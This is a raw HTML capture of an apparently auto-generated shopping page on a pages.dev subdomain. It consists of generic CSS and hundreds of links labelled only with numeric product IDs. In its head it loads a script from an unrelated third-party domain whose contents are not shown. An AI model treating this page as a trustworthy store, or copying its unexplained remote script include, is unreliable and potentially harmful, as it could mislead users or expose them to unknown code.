

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veldakiehnbestprice.pages.dev/?pes=1005001824690919&uid=ghJ1GHDcmp
body_size: 19946
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="veldakiehnbestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>veldakiehnbestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">veldakiehnbestprice.pages.dev</a></h1><p>veldakiehnbestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001298180012&uid=XheEuWoBXn">1005001298180012</a></li>
<li><a href="/?pes=1005001313197611&uid=YAN4M5OG7X">1005001313197611</a></li>
<li><a href="/?pes=4000016937452&uid=8g4jPHScNF">4000016937452</a></li>
<li><a href="/?pes=4001047573920&uid=WxX0IctcQd">4001047573920</a></li>
<li><a href="/?pes=1005002528422562&uid=zi2qMgZfpj">1005002528422562</a></li>
<li><a href="/?pes=4000957462641&uid=IuNJrEK2aW">4000957462641</a></li>
<li><a href="/?pes=32891280966&uid=9v6DAWYHHS">32891280966</a></li>
<li><a href="/?pes=4000406395513&uid=9m8c1GCM4s">4000406395513</a></li>
<li><a href="/?pes=1005001802419744&uid=U82vNVsaof">1005001802419744</a></li>
<li><a href="/?pes=32828384872&uid=70ojZAiVOB">32828384872</a></li>
<li><a href="/?pes=1005001769296909&uid=xRAs1uOmcK">1005001769296909</a></li>
<li><a href="/?pes=4000137158236&uid=Clpi3VzQ3A">4000137158236</a></li>
<li><a href="/?pes=1005002284867720&uid=e7KWHKU0ew">1005002284867720</a></li>
<li><a href="/?pes=4000562952813&uid=aXHisEvEom">4000562952813</a></li>
<li><a href="/?pes=33031084713&uid=FCivJAyEIx">33031084713</a></li>
<li><a href="/?pes=32956974668&uid=ppboK2rHmF">32956974668</a></li>
<li><a href="/?pes=4000807521443&uid=Lay23jMirM">4000807521443</a></li>
<li><a href="/?pes=1005002496550331&uid=7FpjYXSbgT">1005002496550331</a></li>
<li><a href="/?pes=1005002324156123&uid=sX8H9lQXTw">1005002324156123</a></li>
<li><a href="/?pes=4000389958516&uid=tEeIt81AGh">4000389958516</a></li>
<li><a href="/?pes=4000608354194&uid=4J5pbeNGgM">4000608354194</a></li>
<li><a href="/?pes=1005001273755642&uid=WHRoFFUP6T">1005001273755642</a></li>
<li><a href="/?pes=4000586751112&uid=FNEZeypFFA">4000586751112</a></li>
<li><a href="/?pes=1005001960371342&uid=z38VX5QkHn">1005001960371342</a></li>
<li><a href="/?pes=4001006143395&uid=M4ZLVEsWaI">4001006143395</a></li>
<li><a href="/?pes=1005001895591661&uid=62HsV7ALat">1005001895591661</a></li>
<li><a href="/?pes=1005002218878679&uid=FNzbircfZo">1005002218878679</a></li>
<li><a href="/?pes=4000057623165&uid=taym5ooMkJ">4000057623165</a></li>
<li><a href="/?pes=1005002348881755&uid=Y17j5lMpSd">1005002348881755</a></li>
<li><a href="/?pes=33045568408&uid=ktvlobvdxN">33045568408</a></li>
<li><a href="/?pes=4001364127998&uid=QhHb6PyVDB">4001364127998</a></li>
<li><a href="/?pes=1005002673019264&uid=pEXNzO3ybY">1005002673019264</a></li>
<li><a href="/?pes=1005001875099411&uid=q8EtjN86RU">1005001875099411</a></li>
<li><a href="/?pes=1005001798573466&uid=atCNHK7L4D">1005001798573466</a></li>
<li><a href="/?pes=1005002799038172&uid=9rip9nHXkw">1005002799038172</a></li>
<li><a href="/?pes=4001129057792&uid=49PsgmJT8S">4001129057792</a></li>
<li><a href="/?pes=1005002176223876&uid=cYQ7ih4518">1005002176223876</a></li>
<li><a href="/?pes=4001130014491&uid=vW91quWCfU">4001130014491</a></li>
<li><a href="/?pes=1005001337690773&uid=JvoFmjoJE5">1005001337690773</a></li>
<li><a href="/?pes=4001155482859&uid=p4DLFkxLCz">4001155482859</a></li>
<li><a href="/?pes=32954350225&uid=CsArVOkCU0">32954350225</a></li>
<li><a href="/?pes=1005001922969669&uid=91nymca4Pd">1005001922969669</a></li>
<li><a href="/?pes=33004422174&uid=AfMy8F06PD">33004422174</a></li>
<li><a href="/?pes=4001132062957&uid=bnG4KZuIh9">4001132062957</a></li>
<li><a href="/?pes=32908792765&uid=YLjiRSLbFD">32908792765</a></li>
<li><a href="/?pes=4000199397912&uid=8yqBjgvoZ0">4000199397912</a></li>
<li><a href="/?pes=4000717492816&uid=ykvfvKELho">4000717492816</a></li>
<li><a href="/?pes=1005002052631446&uid=1dx3e0xqaB">1005002052631446</a></li>
<li><a href="/?pes=1005001774843191&uid=MxVlqu9J6w">1005001774843191</a></li>
<li><a href="/?pes=4000168519672&uid=GSEjnieJcC">4000168519672</a></li>
<li><a href="/?pes=33029622729&uid=LIHSUr9uIH">33029622729</a></li>
<li><a href="/?pes=32947699213&uid=Z6QXjVP2gr">32947699213</a></li>
<li><a href="/?pes=1005001886366137&uid=QJXxMuFnrX">1005001886366137</a></li>
<li><a href="/?pes=1005002293297131&uid=A7jS0CHHMn">1005002293297131</a></li>
<li><a href="/?pes=1005001814120944&uid=ELjb644eXd">1005001814120944</a></li>
<li><a href="/?pes=1005002598836136&uid=JNC2yQrjXY">1005002598836136</a></li>
<li><a href="/?pes=33034346224&uid=ZCFXLC8a20">33034346224</a></li>
<li><a href="/?pes=32961735721&uid=qwKSMFwxbW">32961735721</a></li>
<li><a href="/?pes=4000149468528&uid=NJX0gycWvt">4000149468528</a></li>
<li><a href="/?pes=4000938583537&uid=SbMq6QaAqy">4000938583537</a></li>
<li><a href="/?pes=1005002134436650&uid=7GRTT2DK77">1005002134436650</a></li>
<li><a href="/?pes=32951329999&uid=oXIvu7RO7v">32951329999</a></li>
<li><a href="/?pes=4001230348013&uid=6CtyLd97rA">4001230348013</a></li>
<li><a href="/?pes=1005002359805190&uid=85lIW9NMAH">1005002359805190</a></li>
<li><a href="/?pes=1005001524427986&uid=qoEqv3yFDB">1005001524427986</a></li>
<li><a href="/?pes=4000390319812&uid=TlfVnHe040">4000390319812</a></li>
<li><a href="/?pes=1000007277561&uid=xTR2pSgNcU">1000007277561</a></li>
<li><a href="/?pes=32991313677&uid=TnoGScjNRM">32991313677</a></li>
<li><a href="/?pes=4000790682323&uid=qDHX6Sb36S">4000790682323</a></li>
<li><a href="/?pes=1005002076591859&uid=xx4xEzsuiw">1005002076591859</a></li>
<li><a href="/?pes=4000325025458&uid=QPdl8Ydcwc">4000325025458</a></li>
<li><a href="/?pes=1005002061177369&uid=bqsApzwgWD">1005002061177369</a></li>
<li><a href="/?pes=4000325318556&uid=S7EmgV3nVB">4000325318556</a></li>
<li><a href="/?pes=10000183326868&uid=7drJoQn64d">10000183326868</a></li>
<li><a href="/?pes=32821250306&uid=4GoLJFtpLI">32821250306</a></li>
<li><a href="/?pes=1005002289208680&uid=lfwwuLgr6q">1005002289208680</a></li>
<li><a href="/?pes=32975795655&uid=WVjb1WQTj2">32975795655</a></li>
<li><a href="/?pes=4000277883144&uid=lJkDyyNcYr">4000277883144</a></li>
<li><a href="/?pes=4001127548028&uid=oFKM9vZ6G0">4001127548028</a></li>
<li><a href="/?pes=4000173896835&uid=uqM92Jv5sw">4000173896835</a></li>
<li><a href="/?pes=33053139472&uid=fKPdjQ2gNl">33053139472</a></li>
<li><a href="/?pes=33000443217&uid=ChxAWpm4ne">33000443217</a></li>
<li><a href="/?pes=33048520807&uid=bttuVVx0gD">33048520807</a></li>
<li><a href="/?pes=1005002347186116&uid=8mdkd15lv2">1005002347186116</a></li>
<li><a href="/?pes=4001111353483&uid=01ay2d3cng">4001111353483</a></li>
<li><a href="/?pes=1005001303607523&uid=HCoHfT1HqE">1005001303607523</a></li>
<li><a href="/?pes=1005001587753000&uid=5km82vbtx1">1005001587753000</a></li>
<li><a href="/?pes=32777940681&uid=ONoJ9wNeMv">32777940681</a></li>
<li><a href="/?pes=4000287299683&uid=c8M54HsTYb">4000287299683</a></li>
<li><a href="/?pes=4001054659074&uid=C24esfndSu">4001054659074</a></li>
<li><a href="/?pes=1005002109819996&uid=pN2x5Cl5gU">1005002109819996</a></li>
<li><a href="/?pes=1005002307783138&uid=dOd5mJ8NSM">1005002307783138</a></li>
<li><a href="/?pes=32851482090&uid=0tVT0KPNy5">32851482090</a></li>
<li><a href="/?pes=32815249957&uid=1GilgjfZ14">32815249957</a></li>
<li><a href="/?pes=1005001339248111&uid=AlFEGWezw2">1005001339248111</a></li>
<li><a href="/?pes=1005001658079462&uid=NNrWPytG0j">1005001658079462</a></li>
<li><a href="/?pes=33005727954&uid=72qTzVKblo">33005727954</a></li>
<li><a href="/?pes=1005002790390149&uid=9Zhrd0tEdi">1005002790390149</a></li>
<li><a href="/?pes=1005002155262487&uid=T2ajKT1jpH">1005002155262487</a></li>
<li><a href="/?pes=32976108935&uid=0alsJekKre">32976108935</a></li>
<li><a href="/?pes=4001134143614&uid=BKkfhByhJI">4001134143614</a></li>
<li><a href="/?pes=32975672999&uid=MZ6FowPL4Z">32975672999</a></li>
<li><a href="/?pes=4001280719197&uid=hV8hmrp3vJ">4001280719197</a></li>
<li><a href="/?pes=32816240369&uid=UARIcFE9zo">32816240369</a></li>
<li><a href="/?pes=4000301170091&uid=oz6mzMWNyT">4000301170091</a></li>
<li><a href="/?pes=1005001703963483&uid=pOVu0fDayR">1005001703963483</a></li>
<li><a href="/?pes=32930827724&uid=gHYjkjKR7N">32930827724</a></li>
<li><a href="/?pes=4000137612439&uid=5F0raRpkEP">4000137612439</a></li>
<li><a href="/?pes=32320091961&uid=kX1wBW74NU">32320091961</a></li>
<li><a href="/?pes=33000320227&uid=sHxdt44tiQ">33000320227</a></li>
<li><a href="/?pes=32643466411&uid=NF4CXFN3xi">32643466411</a></li>
<li><a href="/?pes=32822568826&uid=pSnvJH8CA7">32822568826</a></li>
<li><a href="/?pes=4000828878233&uid=G4KFapH5HH">4000828878233</a></li>
<li><a href="/?pes=4000922383070&uid=qrYz5eGEjk">4000922383070</a></li>
<li><a href="/?pes=32814577840&uid=WVKM9N9Own">32814577840</a></li>
<li><a href="/?pes=4001330545046&uid=BcUm4GV6po">4001330545046</a></li>
<li><a href="/?pes=4000971185780&uid=ffZia0Ehe7">4000971185780</a></li>
<li><a href="/?pes=1005002322667863&uid=UjIpVtb5Qr">1005002322667863</a></li>
<li><a href="/?pes=1005002638797988&uid=qUuXaTK9Qu">1005002638797988</a></li>
<li><a href="/?pes=1005002065168731&uid=6sBxEplyc1">1005002065168731</a></li>
<li><a href="/?pes=4000325067954&uid=NtRDWM3Joc">4000325067954</a></li>
<li><a href="/?pes=4001252620441&uid=kSFIATf2gx">4001252620441</a></li>
<li><a href="/?pes=1005002615265750&uid=L6ovAk6O7i">1005002615265750</a></li>
<li><a href="/?pes=4000292098666&uid=tNrRa9X7zl">4000292098666</a></li>
<li><a href="/?pes=4001176587167&uid=Cyobefvb46">4001176587167</a></li>
<li><a href="/?pes=4000344115352&uid=vZt8N11KTu">4000344115352</a></li>
<li><a href="/?pes=1005002305438869&uid=XrZlDadA0J">1005002305438869</a></li>
<li><a href="/?pes=4000852652783&uid=GYFi5bKLFb">4000852652783</a></li>
<li><a href="/?pes=1005001799275164&uid=7vahRVTwA8">1005001799275164</a></li>
<li><a href="/?pes=1005001605270765&uid=HV9FeKf7Ar">1005001605270765</a></li>
<li><a href="/?pes=1005001907004964&uid=bujYltlpcw">1005001907004964</a></li>
<li><a href="/?pes=32369233232&uid=ahS1brdj6z">32369233232</a></li>
<li><a href="/?pes=1005001704430310&uid=NKIJglXdHJ">1005001704430310</a></li>
<li><a href="/?pes=1005001863467773&uid=vPdfk8mSGD">1005001863467773</a></li>
<li><a href="/?pes=1005001431719332&uid=fNYN85smd7">1005001431719332</a></li>
<li><a href="/?pes=33054469300&uid=BdekXLSOdA">33054469300</a></li>
<li><a href="/?pes=32896317023&uid=68s1F3KFcs">32896317023</a></li>
<li><a href="/?pes=32817939658&uid=QpxT9lRbNp">32817939658</a></li>
<li><a href="/?pes=1005002377516841&uid=T8T1a84IJW">1005002377516841</a></li>
<li><a href="/?pes=4001345936382&uid=o0rBl1oCPO">4001345936382</a></li>
<li><a href="/?pes=1005001610546670&uid=64jRDAcNaC">1005001610546670</a></li>
<li><a href="/?pes=4000494350171&uid=NUlOovGqeV">4000494350171</a></li>
<li><a href="/?pes=4000887990027&uid=YeBO8fLZuR">4000887990027</a></li>
<li><a href="/?pes=1005002538027456&uid=TbZDemGYub">1005002538027456</a></li>
<li><a href="/?pes=4000345553080&uid=cqjXoCU82H">4000345553080</a></li>
<li><a href="/?pes=1005001861335099&uid=xjptMmIOl1">1005001861335099</a></li>
<li><a href="/?pes=4000035599573&uid=ecAt9gtscV">4000035599573</a></li>
<li><a href="/?pes=1005002368384569&uid=MAuI0fMVaK">1005002368384569</a></li>
<li><a href="/?pes=32995056558&uid=yI3PtbRVmj">32995056558</a></li>
<li><a href="/?pes=33007827575&uid=mRc1fxK6pz">33007827575</a></li>
<li><a href="/?pes=4000618625843&uid=NWOwJScm3I">4000618625843</a></li>
<li><a href="/?pes=4000592786283&uid=nLFycJ5oet">4000592786283</a></li>
<li><a href="/?pes=4001064917042&uid=IugNgPlhT1">4001064917042</a></li>
<li><a href="/?pes=32817155416&uid=iPsWc2eyQr">32817155416</a></li>
<li><a href="/?pes=1005001757973564&uid=xQTzAQxa7P">1005001757973564</a></li>
<li><a href="/?pes=1005002704048194&uid=l3I1k5aWCz">1005002704048194</a></li>
<li><a href="/?pes=33011252981&uid=SCsYmlYgYE">33011252981</a></li>
<li><a href="/?pes=1005002281888332&uid=iFCH6Rv0BX">1005002281888332</a></li>
<li><a href="/?pes=32992728664&uid=mICJ91XoZ3">32992728664</a></li>
<li><a href="/?pes=4000317418152&uid=sk2liAVS3p">4000317418152</a></li>
<li><a href="/?pes=1005002593300691&uid=P353PiQ2YB">1005002593300691</a></li>
<li><a href="/?pes=32995182730&uid=sfwbj4C3Dr">32995182730</a></li>
<li><a href="/?pes=32870159777&uid=xKivk8TfA5">32870159777</a></li>
<li><a href="/?pes=4001199012860&uid=4fsb6jeaBU">4001199012860</a></li>
<li><a href="/?pes=32841383145&uid=RRMRsFweAp">32841383145</a></li>
<li><a href="/?pes=32917187487&uid=aCU3tJw902">32917187487</a></li>
<li><a href="/?pes=4001242181288&uid=5dTXVsbD9T">4001242181288</a></li>
<li><a href="/?pes=32881187770&uid=gTgWA41KEz">32881187770</a></li>
<li><a href="/?pes=1005002254318525&uid=XIHqjrQZ36">1005002254318525</a></li>
<li><a href="/?pes=1005002468409977&uid=fQEO1hjm52">1005002468409977</a></li>
<li><a href="/?pes=1005001487132236&uid=ETQyGtLYs2">1005001487132236</a></li>
<li><a href="/?pes=1005002039178135&uid=GT8A6nlPNx">1005002039178135</a></li>
<li><a href="/?pes=1813583961&uid=Cf1Jc19ZWF">1813583961</a></li>
<li><a href="/?pes=1005001693188630&uid=aVZHh6hb9G">1005001693188630</a></li>
<li><a href="/?pes=4001050398154&uid=oA7K4vCJjs">4001050398154</a></li>
<li><a href="/?pes=4000639406797&uid=dN66U9VHQH">4000639406797</a></li>
<li><a href="/?pes=1005001484068089&uid=WSfkXmjKtx">1005001484068089</a></li>
<li><a href="/?pes=1005002570931814&uid=KivngoEswW">1005002570931814</a></li>
<li><a href="/?pes=32959028819&uid=8dipD5Z5Z1">32959028819</a></li>
<li><a href="/?pes=4001138971545&uid=3ny8hbmDvM">4001138971545</a></li>
<li><a href="/?pes=1005001483789972&uid=PLHMt46c6K">1005001483789972</a></li>
<li><a href="/?pes=32866824087&uid=Ai9pnuiwLv">32866824087</a></li>
<li><a href="/?pes=1005002058054152&uid=9aeNsiBxna">1005002058054152</a></li>
<li><a href="/?pes=1005001849696192&uid=emUqF4rTVm">1005001849696192</a></li>
<li><a href="/?pes=1005001793827668&uid=t35KmeCWX0">1005001793827668</a></li>
<li><a href="/?pes=4000058563094&uid=EkcPPWZpN8">4000058563094</a></li>
<li><a href="/?pes=4001303772429&uid=m61ivoCIUP">4001303772429</a></li>
<li><a href="/?pes=32873268240&uid=T8eNhyaprU">32873268240</a></li>
<li><a href="/?pes=1005001728880068&uid=SqQrqhWEQY">1005001728880068</a></li>
<li><a href="/?pes=1005001645256883&uid=0OPH2kQ0BO">1005001645256883</a></li>
<li><a href="/?pes=32858335535&uid=632NfLUOna">32858335535</a></li>
<li><a href="/?pes=4000016181969&uid=1K0J8RXTgt">4000016181969</a></li>
<li><a href="/?pes=1005002345663316&uid=sXVx4SkiE5">1005002345663316</a></li>
<li><a href="/?pes=4000443169232&uid=dQoPP2tciP">4000443169232</a></li>
<li><a href="/?pes=1005002423890963&uid=GZGpspenDu">1005002423890963</a></li>
<li><a href="/?pes=1005001593392389&uid=FuMYnJKbBc">1005001593392389</a></li>
<li><a href="/?pes=1005001709956841&uid=yMLXKxSvfn">1005001709956841</a></li>
<li><a href="/?pes=1005001632521501&uid=Ngkp5SVvKB">1005001632521501</a></li>
<li><a href="/?pes=4000343434734&uid=htKLj7RqpR">4000343434734</a></li>
<li><a href="/?pes=32899298777&uid=nHyo2ErlWF">32899298777</a></li>
<li><a href="/?pes=4000092321044&uid=KBWfUJODIg">4000092321044</a></li>
<li><a href="/?pes=4001003366396&uid=BWkHF4iz6e">4001003366396</a></li>
<li><a href="/?pes=1005001418393947&uid=2XxC0KZdI0">1005001418393947</a></li>
<li><a href="/?pes=1005002029484984&uid=92h7OAawnl">1005002029484984</a></li>
<li><a href="/?pes=1005001592439930&uid=y8DBX5Yw0k">1005001592439930</a></li>
<li><a href="/?pes=1005001568465490&uid=XcyeXnTUms">1005001568465490</a></li>
<li><a href="/?pes=4001206158513&uid=YQ5qVkVndl">4001206158513</a></li>
<li><a href="/?pes=32969986707&uid=2exSEh6fZt">32969986707</a></li>
<li><a href="/?pes=1005001518923047&uid=IPmbRbigPi">1005001518923047</a></li>
<li><a href="/?pes=4001352666114&uid=BiNwSOxBe2">4001352666114</a></li>
<li><a href="/?pes=4001180227964&uid=SICJF9QuZ9">4001180227964</a></li>
<li><a href="/?pes=32949524366&uid=yubpPny3G5">32949524366</a></li>
<li><a href="/?pes=1005001530846687&uid=TaEBbVKCGv">1005001530846687</a></li>
<li><a href="/?pes=1005001970795488&uid=Cmr67NhN30">1005001970795488</a></li>
<li><a href="/?pes=32811755191&uid=lLTX9MRUOM">32811755191</a></li>
<li><a href="/?pes=1005001635638314&uid=QsJN7bGXEL">1005001635638314</a></li>
<li><a href="/?pes=32995493828&uid=ZvlK9iJImf">32995493828</a></li>
<li><a href="/?pes=4001209504351&uid=p41rdHtXnx">4001209504351</a></li>
<li><a href="/?pes=4001269826536&uid=LNk8M6ftTV">4001269826536</a></li>
<li><a href="/?pes=1005002470047410&uid=uZFR8GuE6e">1005002470047410</a></li>
<li><a href="/?pes=4000480161874&uid=1YE6B1Rs16">4000480161874</a></li>
<li><a href="/?pes=32999976556&uid=nTsBNx83G7">32999976556</a></li>
<li><a href="/?pes=1005002476281986&uid=xGLbJHatSB">1005002476281986</a></li>
<li><a href="/?pes=1010401140&uid=0G8T9u4xh3">1010401140</a></li>
<li><a href="/?pes=4000005134605&uid=sRtyGa8lyf">4000005134605</a></li>
<li><a href="/?pes=1005002205598198&uid=UiHvn2Ri4L">1005002205598198</a></li>
<li><a href="/?pes=1005001632732577&uid=ltwTx6DfAA">1005001632732577</a></li>
<li><a href="/?pes=1005001822230108&uid=T37eBGI1gt">1005001822230108</a></li>
<li><a href="/?pes=1005001265525249&uid=ZbbQD1JD0q">1005001265525249</a></li>
<li><a href="/?pes=32973131401&uid=Py0T1JrBMh">32973131401</a></li>
<li><a href="/?pes=1005001448303852&uid=ddzEPDuaUZ">1005001448303852</a></li>
<li><a href="/?pes=1005002096198847&uid=wC3oT66S5L">1005002096198847</a></li>
<li><a href="/?pes=32807446776&uid=m1EKzTcSRt">32807446776</a></li>
<li><a href="/?pes=32921770873&uid=Tthxp8CZqN">32921770873</a></li>
<li><a href="/?pes=32898978315&uid=JP5hbJ341C">32898978315</a></li>
<li><a href="/?pes=1005001587774558&uid=AFR5369nav">1005001587774558</a></li>
<li><a href="/?pes=1005001786139057&uid=2Ns4pvi80h">1005001786139057</a></li>
<li><a href="/?pes=32461439299&uid=TGQXXaQ7EU">32461439299</a></li>
<li><a href="/?pes=1005001893712431&uid=vfs0pFJsQo">1005001893712431</a></li>
<li><a href="/?pes=1005002400947401&uid=1Mind7tHvg">1005002400947401</a></li>
<li><a href="/?pes=32885725934&uid=NeDIqFNbA5">32885725934</a></li>
<li><a href="/?pes=32855645307&uid=5huc1UR66s">32855645307</a></li>
<li><a href="/?pes=4001330362697&uid=pluG935IQj">4001330362697</a></li>
<li><a href="/?pes=4000143383929&uid=ucJOlPvQIi">4000143383929</a></li>
<li><a href="/?pes=4001085871474&uid=2J9Nvd5zhE">4001085871474</a></li>
<li><a href="/?pes=1005001798599890&uid=RFe22qXIiI">1005001798599890</a></li>
<li><a href="/?pes=1005001339632325&uid=GRmpHPUlRy">1005001339632325</a></li>
<li><a href="/?pes=1005002008984669&uid=19s813vdri">1005002008984669</a></li>
<li><a href="/?pes=32864145950&uid=4QcDsxQGJS">32864145950</a></li>
<li><a href="/?pes=4000274370072&uid=Wxtn9bbr0h">4000274370072</a></li>
<li><a href="/?pes=1005002830486555&uid=8W9WKZ898W">1005002830486555</a></li>
<li><a href="/?pes=1005002056600705&uid=rYYcxLaEez">1005002056600705</a></li>
<li><a href="/?pes=32890344779&uid=DaZVcnfy1r">32890344779</a></li>
<li><a href="/?pes=32922517422&uid=5CxLq9rpDH">32922517422</a></li>
<li><a href="/?pes=1005002480316215&uid=EQPjSVrHEG">1005002480316215</a></li>
<li><a href="/?pes=4000510088399&uid=ZsiIcF4IIr">4000510088399</a></li>
<li><a href="/?pes=1005002179505843&uid=qNTYbXrFJa">1005002179505843</a></li>
<li><a href="/?pes=1005002056405107&uid=KPCPH209SY">1005002056405107</a></li>
<li><a href="/?pes=4000311682233&uid=jQw6AZK5OG">4000311682233</a></li>
<li><a href="/?pes=1005001959939405&uid=5OGZvFY3Bb">1005001959939405</a></li>
<li><a href="/?pes=32851387517&uid=XfuIYaYlhr">32851387517</a></li>
<li><a href="/?pes=1005001896874774&uid=kXpId1vpvY">1005001896874774</a></li>
<li><a href="/?pes=4001316295761&uid=crTYHGIzEh">4001316295761</a></li>
<li><a href="/?pes=1005002435878771&uid=ViB9fO1oiZ">1005002435878771</a></li>
<li><a href="/?pes=1000005516899&uid=rLfV3OFiJF">1000005516899</a></li>
<li><a href="/?pes=4000516639408&uid=HNFG1zJ2X3">4000516639408</a></li>
<li><a href="/?pes=1005001319732346&uid=6wTYrJGQrI">1005001319732346</a></li>
<li><a href="/?pes=1005001855572920&uid=KWHmkY37Q7">1005001855572920</a></li>
<li><a href="/?pes=4001118771584&uid=RJ0VNZ4LR0">4001118771584</a></li>
<li><a href="/?pes=1005002524889307&uid=KJn0UiIs0g">1005002524889307</a></li>
<li><a href="/?pes=4000148780829&uid=ARrrsG5UGI">4000148780829</a></li>
<li><a href="/?pes=4000019298618&uid=etAl6KMccz">4000019298618</a></li>
<li><a href="/?pes=1005001615115212&uid=c4RB4UkdgP">1005001615115212</a></li>
<li><a href="/?pes=4000201937368&uid=zDzdDzF2Ms">4000201937368</a></li>
<li><a href="/?pes=4000806255137&uid=fhlGyU8to1">4000806255137</a></li>
<li><a href="/?pes=32952142608&uid=bx9II9hcvb">32952142608</a></li>
<li><a href="/?pes=1005001376815709&uid=fOMwz8FRSS">1005001376815709</a></li>
<li><a href="/?pes=1005001819061365&uid=ZCMiNuU5tw">1005001819061365</a></li>
<li><a href="/?pes=4001148161534&uid=B8hfHLRbuB">4001148161534</a></li>
<li><a href="/?pes=1005001952763641&uid=BVl0vXupUx">1005001952763641</a></li>
<li><a href="/?pes=32995978667&uid=jmuX88T7Mf">32995978667</a></li>
<li><a href="/?pes=4000955260564&uid=w33p7jkMLu">4000955260564</a></li>
<li><a href="/?pes=1005001512356788&uid=DrOjHRJoum">1005001512356788</a></li>
<li><a href="/?pes=4000549553158&uid=4ICLXa6PR7">4000549553158</a></li>
<li><a href="/?pes=1005002598280997&uid=ozVrn8wA5K">1005002598280997</a></li>
<li><a href="/?pes=4000410377879&uid=kFpRlPaujo">4000410377879</a></li>
<li><a href="/?pes=1005002130788706&uid=ZQ4goCYHdA">1005002130788706</a></li>
<li><a href="/?pes=4000472894717&uid=pkjbG4gSqM">4000472894717</a></li>
